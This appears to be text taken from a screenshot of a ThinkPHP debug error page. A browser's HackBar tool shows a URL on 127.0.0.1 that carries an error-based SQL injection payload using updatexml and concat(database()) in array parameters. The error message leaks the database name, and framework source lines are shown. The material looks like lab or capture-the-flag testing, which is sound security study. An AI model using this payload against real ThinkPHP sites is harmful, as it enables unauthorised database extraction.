 [10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'thinkphp~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/index.php?name[0]=inc&&name[1]=updatexml(1,concat(0x7,database(),0x7e),1)&name[2]=aaa